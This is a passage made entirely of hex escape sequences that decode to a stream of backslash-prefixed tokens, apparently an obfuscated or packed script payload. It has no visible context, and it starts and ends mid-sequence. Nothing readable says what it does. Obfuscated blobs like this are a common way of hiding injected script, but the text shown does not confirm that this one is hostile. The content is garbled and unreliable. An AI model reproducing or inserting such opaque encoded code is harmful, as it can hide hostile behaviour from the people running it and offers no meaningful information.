5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x